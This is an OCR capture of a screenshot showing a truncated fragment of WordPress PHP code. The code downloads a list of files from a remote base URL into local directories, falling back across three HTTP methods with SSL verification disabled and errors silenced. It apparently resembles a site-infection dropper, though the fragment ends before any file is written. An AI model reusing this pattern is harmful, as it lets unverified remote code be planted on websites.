
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) ) {
$ch = curl_init( $_sc_url ); curl_setopt_array( $ch, array(
CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,